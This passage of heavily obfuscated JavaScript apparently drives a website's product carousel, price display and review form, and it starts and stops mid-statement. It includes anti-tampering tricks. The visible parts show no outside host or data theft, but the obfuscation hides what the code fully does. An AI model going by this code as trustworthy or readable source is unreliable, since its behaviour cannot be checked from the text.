_0x5ea65e(_0x35cb37,_0x25b9aa,_0x3b7e19,_0x286720,_0x2bad65){return _0x35f3f7(_0x35cb37-0x1dc,_0x25b9aa-0x135,_0x25b9aa-0x220,_0x286720-0x140,_0x3b7e19);}_0x28581c[_0x5ea65e(0xb05,0xcdc,0xd3e,0xb80,0xc4d)+'By']=0x1,_0x28581c[_0x5ea65e(0x8c5,0xdb0,0xc38,0x13c3,0x118a)]=0x1;var _0x2b1a55={};_0x2b1a55[_0x5ea65e(0xd32,0xcdc,0x91e,0x1043,0xf85)+'By']=0x3,_0x2b1a55[_0x5ea65e(0x10cf,0xdb0,0xa10,0xebc,0xd7b)]=0x3;function _0x48e612(_0x57e5c1,_0x72d4d,_0x2784e9,_0xd33885,_0x61e932){return _0x3ab67d(_0x57e5c1- -0x51,_0x72d4d,_0x2784e9-0x81,_0xd33885-0x73,_0x61e932-0x8f);}var _0x26d9db={};function _0x1d3b4e(_0x4056c3,_0x3a4025,_0x167f3c,_0x1431b4,_0x56745e){return _0x35f3f7(_0x4056c3-0xa2,_0x3a4025-0x76,_0x1431b4-0xb5,_0x1431b4-0x66,_0x167f3c);}_0x26d9db[_0x48e612(0x610,0x674,0x159,0x719,0x682)+'By']=0x5;function _0x53e062(_0x3173a9,_0x4f71a6,_0x51b840,_0x597060,_0x35a454){return _0x35f3f7(_0x3173a9-0x46,_0x4f71a6-0x55,_0x597060-0x78,_0x597060-0x13,_0x3173a9);}_0x26d9db[_0x48e612(0x6e4,0x19e,0x526,0x99b,0x58a)]=0x5;var _0x539651={};_0x539651[_0x53e062(0xe34,0xdfc,0x709,0xb34,0x1046)+'By']=0x6,_0x539651[_0x5ea65e(0x121a,0xdb0,0x13cc,0x1188,0x7b7)]=0x6;function _0x1942a6(_0x339b07,_0x59d650,_0xaa98a7,_0xbc42d1,_0x34959a){return _0x18c6bf(_0xaa98a7,_0x59d650-0x155,_0xaa98a7-0x48,_0xbc42d1-0xc6,_0x34959a-0x153);}var _0x10ce4f={};_0x10ce4f['0']=_0x28581c,_0x10ce4f[_0x1d3b4e(0x845,0x238,0xa,0x699,0x5dc)]=_0x2b1a55,_0x10ce4f[_0x53e062(0xab1,0x1387,0xe1d,0xd2d,0xc5e)]=_0x26d9db,_0x10ce4f[_0x48e612(-0x54,-0x1f0,-0x666,0x651,0x2af)]=_0x539651,_0x3a0c68[_0x1942a6(-0x229,0x595,0x88e,0xcd,0x3b7)](_0x3c1a18,_0x3a0c68[_0x53e062(0x144e,0x769,0xfaa,0xdcf,0xda1)](_0x4a31d7,_0x3a0c68[_0x48e612(0xad5,0xd4c,0x6cc,0xd19,0xc3d)]))[_0x1942a6(0x64a,0xa9,-0x1d4,-0x26c,0x36c)+_0x53e062(0xa52,0x3a1,0x57e,0x610,0x7f4)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3a0c68[_0x1d3b4e(0x1888,0x1527,0x1411,0x11e4,0xe2c)],_0x3a0c68[_0x5ea65e(0xc68,0xb9f,0x8dd,0xcc7,0x999)]],'items':0x1,'responsive':_0x10ce4f});});continue;case'5':_0x510f8b[_0x5a32ae(0xef7,0xcf4,0xaf1,0x464,0x838)](_0x193b02,this)[_0x5a32ae(0xe96,0x1045,0xecf,0x13d0,0x913)+_0x3ab67d(0x65f,0x48f,0x64b,0x96c,0xa4d)](_0x510f8b[_0x5a32ae(0x9de,0x133f,0xe59,0x1546,0x858)]);continue;case'6':var _0x2ad5a1=_0x510f8b[_0x18c6bf(0xb1d,0x836,0xac7,0x4e2,0xb9e)](_0x3647fa,this)[_0x27ddb8(0x6ce,0x503,0x1db,0x507,0x9d7)](_0x510f8b[_0x3ab67d(0x2b7,0x36b,-0x363,0x9a5,0xb8)])[_0x18c6bf(0xec0,0x1260,0xbae,0x84c,0xcf2)](_0x510f8b[_0x5a32ae(0x843,0x862,0xe8e,0x154d,0xabb)]);continue;}break;}}}}if(_0x510f8b[_0x18c6bf(0x4f,0x775,0xa0,0x4d2,0x4fe)](_0x45dc0b[_0x3ab67d(0x9cc,0x372,0x8b7,0xfd5,0xe32)+_0x18c6bf(0x9d8,0x72d,0x90a,0x716,0x2dd)+'er'][_0x3ab67d(0x6c3,0x61d,0x686,0x942,0x9a3)][_0x18c6bf(-0x23,0x207,0x920,0xa76,0x627)+'h'],-0x4f2+0x5*0x39e+-0xd24)){if(_0x510f8b[_0x27ddb8(0xfae,0xc4e,0x7b9,0xd53,0x11d4)](_0x510f8b[_0x35f3f7(0x869,0x10f7,0xf33,0x8f5,0xba7)],_0x510f8b[_0x27ddb8(0x131a,0x13ef,0xed1,0xfda,0xb6f)]))return function(_0x2a33ed){}[_0x35f3f7(0xf7a,0x9a6,0xbb8,0x5f5,0xa73)+_0x5a32ae(-0x245,0x7d3,0x414,0x813,0x7a)+'r'](rBMHBE[_0x18c6bf(0xb66,0x9a3,0xc0f,0x8d,0x6a1)])[_0x27ddb8(0x1498,0xcae,0x1689,0xf6d,0xc57)](rBMHBE[_0x35f3f7(0x97c,-0x165,0x54f,0x184,0x97b)]);else _0x3e96e3+=_0x510f8b[_0x18c6bf(0xbe0,0x725,0xa3b,0xa8b,0xe41)];}_0x3e96e3+=_0x510f8b[_0x18c6bf(0x66f,0x859,0xb5a,0xef8,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(-0x19b,-0x23d,-0x465,0x14,0x11e)](_0x510f8b[_0x3ab67d(0x4a1,-0x23,0x7e3,0x374,0x396)](_0x510f8b[_0x3ab67d(0x55,0x25,-0x64a,-0x20d,0x4d)],_0x45dc0b[_0x35f3f7(0xfdd,0x898,0xb14,0x5a2,0xf15)+_0x5a32ae(0x654,0x6c5,0xa97,0x3d2,0xe78)]),_0x510f8b[_0x3ab67d(0x826,0xd69,0x6f8,0x4c4,0x31a)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0xbfa,0xdc6,0xa0f,0xc53,0x8bf)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x57c,0xfdf,0xbac,0x12cf,0x5ef)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0xf00,0x4eb,0xbdd,0xea3,0x642)],_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1480,0xc3a,0xe67,0x1071,0x1548)](_0x510f8b[_0x5a32ae(0xf1a,0x151f,0x1072,0x12b6,0xa76)](_0x510f8b[_0x3ab67d(0xad7,0xd89,0xe26,0x63a,0xd5d)],_0x45dc0b[_0x35f3f7(0xf52,0x522,0xb14,0x425,0x4cd)+_0x5a32ae(0x1475,0x1343,0x115e,0x14b1,0x152c)+'e']),_0x510f8b[_0x5a32ae(0x6c7,0xa9f,0xb8d,0xe8d,0x1029)]),_0x3e96e3+=_0x510f8b[_0x3ab67d(0x416,0xa72,0x340,-0x2da,0xb09)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0x7f3,0x1076,0xc47,0x983,0xfab)](_0x510f8b[_0x35f3f7(0xe10,0xc70,0x8dc,0x9ca,0xf71)](_0x510f8b[_0x3ab67d(0x3f5,-0x22a,0x87d,0x642,0x4bb)],_0x4a82fe),_0x510f8b[_0x5a32ae(0x48e,0xa1d,0x596,-0x44,0x1bd)]);if(_0x510f8b[_0x5a32ae(0xe63,0x1131,0xfc7,0xedb,0xd23)](_0x45dc0b[_0x35f3f7(0x1708,0x1070,0x111d,0x103f,0x1192)+'T'],0x1192*0x2+0x25*-0x1f+-0x1ea8)){if(_0x510f8b[_0x18c6bf(0xd0f,0x8b6,0x637,0x98d,0x9db)](_0x510f8b[_0x18c6bf(0x34e,0x527,0x330,-0xb1,0x3b2)],_0x510f8b[_0x18c6bf(0xed1,0xcfc,0xc18,0x110b,0xd28)]))_0x3e96e3+=_0x510f8b[_0x27ddb8(0xefc,0x1682,0x9d6,0xfeb,0xbf3)];else{var _0x1fe8d8=_0x1b3b4f[_0x35f3f7(0x866,0xd64,0x65e,0x409,0x915)][_0x5a32ae(0xd42,0x1198,0xa81,0x9ec,0x6f8)]('|'),_0x5f2e4e=0x1d7b+0x3*-0x8f9+-0x290;while(!![]){switch(_0x1fe8d8[_0x5f2e4e++]){case'0':var _0x534483=_0x1b3b4f[_0x5a32ae(0x1132,0x8e8,0x1014,0xcef,0xae0)](_0x12192e,_0x1b3b4f[_0x3ab67d(0xbeb,0x878,0x852,0x11f7,0xa31)])[_0x18c6bf(0x915,0xb2f,0xb5a,0xa11,0xd67)]();continue;case'1':var _0x4ea06f=_0x1b3b4f[_0x35f3f7(0xc7f,0x612,0x741,0xc90,0x9a2)](_0x9be9a6,_0x1b3b4f[_0x5a32ae(0x166f,0x105c,0x1113,0x1403,0x1164)])[_0x18c6bf(0x1465,0xc33,0x8de,0x89e,0xd67)]();continue;case'2':var _0x2c902b=_0x1b3b4f[_0x18c6bf(0x7ab,0x96c,-0x255,-0x2af,0x470)](_0x1611d4,_0x1b3b4f[_0x18c6bf(0xe5b,0x7ec,0xe5f,0x115b,0xdec)])[_0x3ab67d(0xbdd,0x662,0xaa4,0x7ac,0xf22)]();continue;case'3':if(_0x1b3b4f[_0x27ddb8(0xcb6,0xf02,0x57c,0xbc7,0x819)](_0xd96167,''))var _0x10e1a8=_0x1b3b4f[_0x35f3f7(0x61d,0xb0a,0x7e0,0x8ff,0x51b)](_0x5184f3,_0x1b3b4f[_0x35f3f7(0x125d,0xa0c,0x1079,0xba4,0xae1)](_0x1b3b4f[_0x3ab67d(0xc1e,0xc5d,0x71b,0xe41,0xb23)](_0x1b3b4f[_0x27ddb8(0x13dc,0xc74,0xc02,0x1120,0xb2d)](_0x1b3b4f[_0x3ab67d(0x5d3,0x987,0x82c,0x55c,-0x14b)],_0xba31f3),'-'),_0x28b651))[_0x27ddb8(0x524,0x94c,0xade,0xc35,0xfcd)+'t']()[_0x27ddb8(0x4c5,0x3b0,0xb3,0x507,0xac2)](_0x1b3b4f[_0x35f3f7(0xd4d,0xed3,0xa91,0x1139,0xf82)])[_0x18c6bf(0xa40,0xaec,0x1040,0x10ee,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x9de,0x108e,0xb1f,0x61e,0x505)](_0x1b3b4f[_0x35f3f7(0xb08,0x115c,0x1079,0xa17,0x124b)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0x10f3,0xc9f,0xe1a,0xe6f,0x1404)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x10e1a8};else var _0x4e0196=_0x1b3b4f[_0x27ddb8(0xeba,0x55a,0x1184,0xa86,0x710)](_0x349581,_0x1b3b4f[_0x35f3f7(0x1257,0x1466,0x1079,0xffd,0x15ad)](_0x1b3b4f[_0x5a32ae(0x1166,0x45a,0xa6c,0x6f2,0xcc9)],_0x116cb9))[_0x18c6bf(0xd7d,0x36d,0x800,0x713,0x8bd)+'t']()[_0x35f3f7(0x71,0x8cf,0x460,-0x105,0xb3d)](_0x1b3b4f[_0x18c6bf(0xc70,0x377,0xa3f,0xe25,0x7c0)])[_0x18c6bf(0x11df,0xb88,0x864,0x110f,0xd67)](),_0x5b2ff9={'captcha':_0x13f969,'item_type':_0x3aa50c,'item_id':_0x534483,'reply_to':_0x4a48ee,'item_title':_0x3d43fe,'user_email':_0x351c2d,'user_name':_0x1b3b4f[_0x35f3f7(0x14cf,0x15a4,0x11d6,0x1352,0x17cd)](_0x1b3b4f[_0x3ab67d(0xc7e,0xa41,0xc52,0x1244,0x1308)](_0x2c902b,_0x1b3b4f[_0x27ddb8(0xd97,0xbc4,0x1017,0xe6f,0x1191)]),_0x5c980d),'user_avatar':'','user_note':'','rate':0x5,'title':_0x4ea06f,'content':_0x2a332b,'files':_0x4e0196};continue;case'4':var _0x4020f3={};_0x4020f3[_0x18c6bf(0xdee,0xaab,0x63e,0xb6e,0x8ae)+'n']=_0x3ec255,_0x4020f3[_0x5a32ae(0xf79,0xadb,0xb60,0xd4b,0xcc0)+_0x27ddb8(0xb9c,0xb00,0x10d5,0xe24,0xe84)+'e']=_0x1b3b4f[_0x27ddb8(0xf30,0x1696,0x1078,0x10d2,0x10a8)],_0x4020f3[_0x5a32ae(0xa0c,0x998,0xad2,0xb78,0xe95)]=_0x1b3b4f[_0x3ab67d(0xbf,0x5da,0x65c,0x117,0x3a5)],_0x4020f3[_0x18c6bf(0x1326,0x86b,0x1037,0xee4,0xe06)+_0x27ddb8(0x174f,0x157b,0x17a7,0x1118,0x17ff)]=_0x5b2ff9,_0x1d2f19[_0x18c6bf(0xe69,0x1305,0x846,0x13b0,0xda0)](_0x2545ff,_0x4020f3,function(_0x20cfba){function _0x4107ab(_0x15563f,_0x3dd67d,_0x399e5e,_0x1255d0,_0x3008b1){return _0x27ddb8(_0x3008b1,_0x3dd67d-0xe9,_0x399e5e-0x1f2,_0x1255d0-0x1,_0x3008b1-0x2c);}_0x5c0e4e[_0x21daee(0xd5b,0x76e,0xbd3,0x1481,0xb5c)](_0x20cfba);function _0x4ba863(_0x53f606,_0xd3401c,_0x52ac01,_0x183d86,_0x54cb69){return _0x27ddb8(_0x183d86,_0xd3401c-0x16a,_0x52ac01-0x3e,_0xd3401c- -0x13c,_0x54cb69-0x2e);}function _0x577070(_0x239bca,_0x5a7969,_0x16deaa,_0x4b054e,_0xccf62e){return _0x35f3f7(_0x239bca-0x1f1,_0x5a7969-0x132,_0x16deaa- -0x9f,_0x4b054e-0x18d,_0x4b054e);}function _0x42c43e(_0xb0338b,_0x59d110,_0x4cb66f,_0xa5dba9,_0x2075bb){return _0x27ddb8(_0x4cb66f,_0x59d110-0x199,_0x4cb66f-0x5e,_0xa5dba9- -0x4ef,_0x2075bb-0x2b);}function _0x21daee(_0x4d6a6d,_0x3fc4cf,_0x22c175,_0xb194dc,_0x3ade39){return _0x5a32ae(_0x4d6a6d-0x10f,_0x22c175,_0x4d6a6d- -0x142,_0xb194dc-0x7b,_0x3ade39-0x60);}_0x522461[_0x21daee(0x5f0,-0x8d,0xaa1,0x5e3,0xb50)](_0x1b3b4f[_0x4ba863(0xf07,0xa3a,0x9ec,0xf14,0x623)],_0x1b3b4f[_0x4ba863(0xc30,0x52d,0xc2,0x99a,0x717)],_0x1b3b4f[_0x577070(0x9d8,0x23c,0x688,0x42b,0x7ce)]),_0x50dc9a[_0x4ba863(-0xb8,0x37c,0x36a,0x5b3,0x780)+'d']();});continue;case'5':if(_0x1b3b4f[_0x35f3f7(0xa38,0x969,0xb20,0xbe1,0x5fb)](_0x599ccb,_0x1b3b4f[_0x18c6bf(0x656,0x1072,0x7c4,0x7a8,0xc15)]))var _0x2a332b=_0x1b3b4f[_0x18c6bf(0xb7e,0xc1d,0x11e8,0x138e,0xcc4)](_0x245b3c,_0x1b3b4f[_0x35f3f7(0xcbe,0xe33,0xb1f,0xad4,0xa35)](_0x1b3b4f[_0x5a32ae(0xc4f,0x136c,0x1173,0x1570,0xcf6)],_0x528e22))[_0x35f3f7(0xb54,0xaf6,0x1038,0x1368,0x1234)]();else var _0x2a332b=_0x1b3b4f[_0x27ddb8(0x86b,0xc90,0x85d,0x887,0xed4)](_0x280c97,_0x1b3b4f[_0x27ddb8(0x1636,0x1131,0x125b,0x1180,0x175d)](_0x1b3b4f[_0x18c6bf(0xc71,0xdf9,0x2a6,0xd94,0x8b9)],_0x3fabcd))[_0x3ab67d(0xbdd,0x6a5,0xd9c,0xaad,0xb1a)]();continue;case'6':var _0x3aa50c=_0x1b3b4f[_0x3ab67d(0xa78,0x7db,0x4eb,0xac7,0x9b3)](_0xc581c6,_0x1b3b4f[_0x27ddb8(0x8da,0xabf,0x531,0x66e,0x5d1)])[_0x35f3f7(0xafd,0xcf6,0x1038,0x10e1,0x1475)]();continue;case'7':var _0x3d43fe=_0x1b3b4f[_0x3ab67d(0x4a6,0x72,0xe2,0x6ed,-0x12c)](_0x2f52d4,_0x1b3b4f[_0x18c6bf(0x776,0x71c,0x6af,0xcbd,0xd37)])[_0x35f3f7(0x1246,0x1303,0x1038,0x14eb,0x916)]();continue;case'8':var _0x394b56=_0x1b3b4f[_0x35f3f7(0x9fa,0x934,0xabe,0x1088,0x847)](_0x1ac7ec,_0x1b3b4f[_0x27ddb8(0xb3f,0xcb2,0x562,0x806,0xe93)])[_0x35f3f7(0x1024,0x1179,0x1038,0x126d,0xa1e)]();continue;case'9':var _0x5c980d=_0x1b3b4f[_0x27ddb8(0x10d7,0xb01,0xcda,0x9a8,0x824)](_0x12cf9d,_0x1b3b4f[_0x35f3f7(0x1252,0x1205,0xb93,0x760,0xc8b)])[_0x5a32ae(0xe17,0xac0,0x1019,0x137a,0x1069)]();continue;case'10':var _0x13f969=_0x1b3b4f[_0x5a32ae(0x730,0xdb9,0x965,0xc4e,0xa3f)](_0x15e59f,_0x1b3b4f[_0x18c6bf(0x136,0x809,0xdb3,0x526,0x84e)](_0x1b3b4f[_0x5a32ae(0xcb4,0x961,0x689,0x515,0x7f9)],_0x4adaea))[_0x3ab67d(0xbdd,0xcf9,0x90c,0x8ef,0x75c)]();continue;case'11':var _0x2545ff=_0x1b3b4f[_0x35f3f7(0xedb,0xcd5,0x10eb,0x1311,0x1548)];continue;case'12':if(_0x1b3b4f[_0x35f3f7(0xf00,0x1176,0xb20,0x58c,0xb9c)](_0x1b3b4f[_0x5a32ae(0x1028,0x7bd,0xe8d,0x8c1,0x923)](_0x27a7c5,_0x4544b6),![]))return![];continue;case'13':var _0x351c2d=_0x1b3b4f[_0x18c6bf(-0x339,0x7dc,-0x4d0,0x5be,0x123)](_0x12fde7,_0x1b3b4f[_0x18c6bf(0x90b,0x905,0x934,0xb26,0xbe9)])[_0x5a32ae(0xc5f,0xf43,0x1019,0xb1c,0x920)]();continue;}break;}}}else{if(_0x510f8b[_0x18c6bf(-0x554,0x54d,0x77f,-0x9e,0x1bb)](_0x45dc0b[_0x27ddb8(0xe11,0xc04,0x18dc,0x11c4,0xcb8)+'T'],-0x2*-0x10af+0x3e+-0xfd*0x22)){if(_0x510f8b[_0x3ab67d(0x851,0xc11,0x346,0x9cb,0x425)](_0x510f8b[_0x3ab67d(0x4ac,0x560,0x1fb,0x925,0x970)],_0x510f8b[_0x27ddb8(0x8fa,0x66b,0x9e,0x521,0xb22)]))_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc0c,0x106c,0x14bd,0xe65,0xe36)];else{var _0x7de0e1=_0x510f8b[_0x35f3f7(0x9ec,0xfd0,0xf9e,0xdaf,0xe40)][_0x35f3f7(0x417,0x1128,0xaa0,0x1166,0xacd)]('|'),_0x1aae16=0x8ef+0x1922*0x1+0x201*-0x11;while(!![]){switch(_0x7de0e1[_0x1aae16++]){case'0':_0x320d37=_0x510f8b[_0x18c6bf(0xe37,0x1100,0x3dd,0x994,0xa31)](_0x4a9ebd,_0x3832f7)[_0x18c6bf(0xcb2,0xd7e,0x6e9,0xc54,0x852)+'t']();continue;case'1':_0x510f8b[_0x27ddb8(0x6f5,0x695,0x1117,0xa36,0x36e)](_0x43e62d,_0x510f8b[_0x3ab67d(0x40f,0x338,-0xc6,-0x1d7,0x1ec)])[_0x5a32ae(0x5d1,0x6e0,0xbe3,0x107e,0x8eb)]();continue;case'2':_0x4ab805=_0x510f8b[_0x3ab67d(0x95b,0xbb6,0x271,0x979,0xbc7)](_0x50cd2d,_0x510f8b[_0x3ab67d(0x40f,-0x8c,-0x2ad,-0x26a,-0x8b)])[_0x5a32ae(0xc82,0x1018,0xb04,0xe1e,0x716)+'t']();continue;case'3':if(_0x510f8b[_0x3ab67d(0x7b3,0x264,0xba7,0x8d2,0xb8c)](_0x510f8b[_0x18c6bf(0x5dc,0xc21,0x1146,0x628,0xae5)](_0x25ea36,this)[_0x35f3f7(0xe2a,0x1287,0xb8e,0x889,0x7b9)+'ts'](_0x510f8b[_0x3ab67d(0x734,0x6a9,0xab3,0x4f3,0xdda)])[_0x3ab67d(0x5,-0x3d,-0x6da,-0x217,-0x1c)](_0x510f8b[_0x3ab67d(0x791,0x82e,0xa20,0xb70,0x14c)])[_0x5a32ae(0x913,0xf0e,0x8d9,0xfb6,0xe85)+'h'],0x3*-0xc03+-0xe15+0x321e))return![];continue;case'4':_0x3d789f=_0x510f8b[_0x35f3f7(0x8f3,0x14e3,0xe6f,0x143d,0x1106)](_0x16c090,_0x325b1c)[_0x3ab67d(0x22c,0x824,0x166,-0x279,0x63c)+_0x5a32ae(0x150e,0xf57,0xf8d,0x11fa,0x1344)]();continue;case'5':if(_0x510f8b[_0x3ab67d(0x2f5,0x38a,0x8c,0x511,-0x4b)](_0x510f8b[_0x35f3f7(0x151d,0x98a,0xe35,0x13f6,0x1021)](_0x5050c7,_0x4ffef1),_0x46d1bd))_0x510f8b[_0x5a32ae(0x952,0x538,0x6a3,0x1ad,0x66e)](_0x538968,_0x510f8b[_0x27ddb8(0x766,0xb53,0x387,0x911,0x42c)])[_0x27ddb8(0xdd5,0x11ad,0x15c8,0xf09,0xf64)](_0x510f8b[_0x3ab67d(0xcf,0x8d,-0x2a6,0x589,0x192)],_0x28cd2a);else _0x510f8b[_0x18c6bf(0x14,-0x67,0x31f,-0x256,0x3f1)](_0x444bcb,_0x510f8b[_0x35f3f7(0xf61,0x9e8,0x86a,0x872,0xde6)])[_0x35f3f7(0xa21,0x1463,0xe62,0x7b6,0xfbd)](_0x510f8b[_0x35f3f7(0x57a,0x55d,0x52a,0x32c,0x838)],_0x510f8b[_0x18c6bf(0x6eb,0xec5,0x641,0x615,0xb64)](_0x510f8b[_0x27ddb8(0xf9e,0x140e,0x901,0xedc,0xc24)](_0x3e1430,_0x36fe2a),_0x5127bd));continue;case'6':_0xb762c9=_0x5593b5[_0x35f3f7(0x102f,0x13ae,0x117a,0x1721,0x1732)];continue;case'7':_0xb90eea=0x15*-0xdd+0x1*0x1273+-0x52;continue;case'8':if(_0x510f8b[_0x5a32ae(0x1ae,0xb81,0x7b0,0xd07,0x96e)](_0x510f8b[_0x3ab67d(0x50a,0xb2,0x2b0,0x384,0x223)](_0x54c5f2,_0x44b518),_0x3daf25))_0x510f8b[_0x27ddb8(0x1182,0x12e7,0x66f,0xbb7,0xc14)](_0x1b381a,_0x510f8b[_0x35f3f7(0x6ef,0xe6a,0x86a,0xa07,0x6d5)])[_0x18c6bf(0xc81,0x88f,0xa6c,0x826,0xb91)](_0x510f8b[_0x3ab67d(0xcd9,0xd75,0xa7e,0x1226,0xb7d)],_0x510f8b[_0x35f3f7(0x84c,0xa6e,0xe35,0xf0e,0x11fe)](_0x510f8b[_0x27ddb8(0xad5,0xd71,0x432,0x8c3,0x73c)](_0x3d6314,_0x253074),_0x19ff26));else _0x510f8b[_0x3ab67d(0x2d3,-0x78,-0x372,0x576,0x7b5)](_0x37eb41,_0x510f8b[_0x3ab67d(0x40f,-0x2c9,-0x17d,0x7bf,-0x144)])[_0x5a32ae(0x8e0,0x1247,0xe43,0x10aa,0x1240)](_0x510f8b[_0x27ddb8(0x119d,0x1442,0xb61,0x11db,0xb4f)],_0x510f8b[_0x35f3f7(0x72f,0x8a8,0x8dc,0x3d5,0x31b)](_0x5aec49,_0x281c54));continue;case'9':_0x336f22=_0x510f8b[_0x35f3f7(0x30d,0xec6,0x98f,0x9a1,0x432)](_0x569990,this)[_0x35f3f7(0x1040,0x7e9,0xb8e,0xa76,0xf29)+'ts'](_0x510f8b[_0x5a32ae(0x725,0xc85,0xb70,0xe9d,0xb9e)])[_0x35f3f7(0x3eb,0x2ab,0x460,-0x137,0xa41)](_0x510f8b[_0x3ab67d(0x791,0x720,0xe82,0xcbe,0x3f8)]);continue;case'10':_0x510f8b[_0x27ddb8(0xb87,0x1244,0x94e,0xb96,0x9ed)](_0x3c8fc4,_0x510f8b[_0x3ab67d(0x40f,-0x2a2,0x499,-0xa1,0x75d)])[_0x27ddb8(0xef,0x53d,0xbaa,0x4bf,0x126)](_0x5a8af2[_0x18c6bf(-0x490,0xc,0x8d,-0x59,0x147)]());continue;case'11':_0x3266a2=_0x510f8b[_0x18c6bf(0xff2,0xbe6,0x11d0,0x128b,0xc32)](_0x5ec527,_0x518518)[_0x18c6bf(0x121c,0x800,0xa1c,0x99e,0xdbf)]();continue;case'12':_0x583663=_0x535ebe[_0x3ab67d(0x391,0x6d1,0x5b4,-0x370,0x850)];continue;}break;}}}else _0x510f8b[_0x27ddb8(0x8e1,0xbaf,0x10ce,0xdcc,0x117c)](_0x510f8b[_0x18c6bf(0x831,-0xb7,0x2f8,0x4a1,0x2d8)],_0x510f8b[_0x35f3f7(0x84f,-0x246,0x47c,0xb37,-0x94)])?_0x1a7a0+=_0x510f8b[_0x5a32ae(0xc72,0x104a,0x1020,0xcd0,0x158e)]:_0x3e96e3+='';}_0x3e96e3+=_0x510f8b[_0x27ddb8(0xc49,0xad6,0x1716,0x113b,0x10da)];if(_0x510f8b[_0x3ab67d(0x6ab,0x3e9,0x4c9,0x4cf,0x190)](_0x510f8b[_0x5a32ae(0xb36,0x12ee,0xce4,0x7f7,0x13d6)](parseInt,_0x4054fc),_0x510f8b[_0x27ddb8(0x604,0x6be,0x7ed,0x8db,0x3e8)](parseInt,_0x50b1ac))&&_0x510f8b[_0x18c6bf(0xaa6,0xd92,0x12c5,0x1227,0xd11)](_0x510f8b[_0x3ab67d(0x2d3,0x555,-0x43a,0x50f,0x18a)](parseInt,_0x50b1ac),0x7*-0x193+-0x191*-0x13+-0x12be)){if(_0x510f8b[_0x27ddb8(0x11b3,0xe24,0x9d8,0xf82,0x1514)](_0x510f8b[_0x3ab67d(0x14c,0xcf,0x2d1,0x6be,-0x31d)],_0x510f8b[_0x18c6bf(0x1294,0xc69,0xcb8,0x665,0xc71)])){if(_0xf5ccc4){var _0x4b910a=_0x2edc40[_0x18c6bf(0x1255,0x500,0xf28,0x12e0,0xbf5)](_0x5610c6,arguments);return _0x12f4f7=null,_0x4b910a;}}else _0x3e96e3+=_0x510f8b[_0x35f3f7(0xbe,0x782,0x3f1,0xaad,0xa94)](_0x510f8b[_0x18c6bf(0x731,0x9a9,0x58f,0xa65,0xb8f)](_0x510f8b[_0x3ab67d(0x9ba,0x4c8,0x92f,0xef6,0x630)],Hura[_0x35f3f7(0xd12,0xee4,0xeae,0xb35,0x129b)][_0x27ddb8(0x644,0xb4b,0x53d,0x6fd,0x3fb)+_0x5a32ae(0x9e8,0xb9d,0xc7b,0x5a7,0x697)+_0x3ab67d(0xd6f,0x7ca,0x119a,0x8c7,0x1201)+_0x5a32ae(0x9f1,0x134b,0xeed,0xe1d,0x109b)](_0x4054fc)),_0x510f8b[_0x35f3f7(0xcd0,0x1520,0xe54,0x12e6,0x99f)]);}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x758,0xa04,0x3c5,0x467,0xf5)](_0x510f8b[_0x3ab67d(0x2a4,-0x108,0x785,0x8b0,0x539)](_0x510f8b[_0x5a32ae(0x973,0xac2,0x733,0x10d,0x2)],_0x45dc0b[_0x35f3f7(0x7d3,0x601,0x896,0xe94,0xe0c)+_0x5a32ae(0xd33,0xb5c,0xda1,0xe5f,0x874)]),_0x510f8b[_0x18c6bf(0x7aa,0x804,0xae5,0xaf9,0x8db)]),_0x3e96e3+=_0x510f8b[_0x27ddb8(0x1050,0xed0,0x931,0xf65,0x12f4)];if(_0x510f8b[_0x18c6bf(0x5ba,0x660,-0x136,-0x4c3,0x1c7)](_0x45dc0b[_0x18c6bf(0x4d0,-0x290,0xa89,-0x132,0x391)+_0x27ddb8(0x150d,0xc92,0x1193,0xdfb,0xeef)],-0x9ff+-0x1*0x260d+0x300c))_0x510f8b[_0x27ddb8(0x966,0x661,0x143b,0xd56,0x9f3)](_0x510f8b[_0x18c6bf(0xfbe,0xc74,0xbfb,0x140a,0xe5a)],_0x510f8b[_0x5a32ae(0x125f,0xdf4,0x110c,0x1413,0x1155)])?_0x3e96e3+=_0x510f8b[_0x27ddb8(0x834,0x65f,0xadc,0x4bc,0x8f9)]:_0x30168b+=_0x510f8b[_0x18c6bf(0x9e4,0xdaf,0xdfe,0x310,0x6eb)](_0x510f8b[_0x3ab67d(0xb25,0x66d,0x104d,0xcb4,0x1151)](_0x510f8b[_0x3ab67d(0x227,-0x3fc,0x1d7,0xe6,0x2aa)],_0x5c3706),_0x510f8b[_0x35f3f7(0xc9a,0x1117,0x10a9,0xe92,0xc31)]);else{if(_0x510f8b[_0x5a32ae(0xff8,0xf67,0xc8d,0x8d8,0xb34)](_0x510f8b[_0x5a32ae(0x9f8,0x3f1,0xa9e,0xe3a,0x37b)],_0x510f8b[_0x5a32ae(0xb54,0xf89,0xa9e,0x112a,0x506)]))return _0x1ab141[_0x5a32ae(0x13d0,0x120b,0x102c,0x1527,0x13db)+_0x5a32ae(0x2f5,0xe38,0x70d,0x9cd,0xf7)]()[_0x18c6bf(0x903,0x5c3,-0x13e,0x14d,0x4a2)+'h'](WNpTVP[_0x18c6bf(0x8a3,0xbf0,0x1f8,0xea1,0x89d)])[_0x18c6bf(0x1059,0xc73,0x1022,0x11ee,0xd7a)+_0x35f3f7(0x697,0xcc4,0x72c,0x6bd,0x1cb)]()[_0x18c6bf(0xa64,0xca4,0x370,0x9ac,0x8e7)+_0x35f3f7(-0x96,-0x250,0x433,0x5d7,0x24)+'r'](_0x517e3d)[_0x35f3f7(0x9b9,0x8dd,0x773,0x1ec,0x2c9)+'h'](WNpTVP[_0x27ddb8(0x7d4,0x505,0xb66,0xc15,0x4fc)]);else 